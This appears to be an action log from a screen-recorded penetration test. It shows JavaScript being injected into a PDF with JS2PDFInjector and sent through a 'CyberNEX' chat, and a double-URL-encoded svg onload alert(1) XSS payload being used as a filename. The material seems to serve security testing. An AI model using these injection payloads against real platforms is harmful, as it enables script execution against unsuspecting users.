
text(rm test.js)
text(nano test.js)

Step: Inject test.js into poc.pdf with JS2PDFInjector-1.0.jar and copy the PDF to the Desktop
text(java -jar JS2PDFInjector-1.0.jar /root/tool/JS2PDFInjector/poc.pdf /root/tool/JS2PDFInjector/test.js)

drag(233, 206, 434, 207)

mouse_move(438, 243)

mouse_move(362, 327)

text(cp poc.pdf /mnt/c/Users/KAUSTUBH/Desktop)

Step: Send js_injected_poc.pdf in the CyberNEX chat, then view and close the hosted js_injected_poc-1.pdf
click(198, 13)

click(377, 282)

click(858, 401)

click(444, 14)

Step: Open a Desktop terminal and try naming a nano file after the pasted script payload
click(558, 275)

text(nano testc.html)

right_click(187, 208)

text(.jpg)

mouse_move(609, 534)

Step: Copy the URL-encoded svg onload payload from xss-payload.txt into the terminal
scroll(down, 3)

scroll(down, 3)

double_click(261, 456)

click(128, 81)

Step: Create and save the "<svg onload payload>.jpg" file with nano
text(nano "%253Csvg%2520o%256Enoad%253Dalert%25281%2529%253E)
